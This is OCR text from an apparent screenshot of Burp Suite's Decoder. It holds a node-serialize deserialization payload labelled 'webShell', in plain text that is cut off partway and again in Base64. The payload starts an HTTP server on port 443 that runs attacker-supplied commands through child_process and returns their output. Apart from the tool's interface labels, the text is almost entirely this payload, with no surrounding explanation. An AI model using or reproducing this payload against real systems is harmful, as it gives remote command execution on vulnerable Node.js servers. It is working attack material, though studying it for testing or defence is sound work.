 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"webShell" : "_$$ND_FUNC$$_function(){const http = require('http'); const url = require('url'); const ps  = require('child_process'); http.createServer(function (req, res) { var queryObject = url.pars
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
cnkgeyBwcy5leGVjKGNtZCwgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IHJlcy5lbmQoc3Rkb3V0KTsgfSk7IH0gY2F0Y2ggKGVycm9yKSB7IHJldHVybjsgfX0pLmxpc3Rlbig0NDMpOyB9KCkiIH0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode